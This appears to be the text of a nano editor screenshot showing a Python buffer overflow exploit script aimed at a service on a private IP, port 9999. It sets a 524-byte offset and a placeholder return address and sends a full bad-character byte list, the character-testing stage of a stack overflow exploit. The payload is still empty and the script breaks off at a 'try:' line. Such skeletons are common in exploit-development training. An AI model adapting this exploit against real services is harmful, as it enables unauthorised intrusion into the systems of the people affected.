 GNU nano 9.0 exploit.py
import socket
ip = "172.20.10.9"
port = 9999
prefix = ""
offset = 524
overflow = "A" * offset
retn = "BBBB"
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
padding = ""
payload = ""
postfix = ""
buffer = prefix + overflow + retn + badchars + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
[ Read 44 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next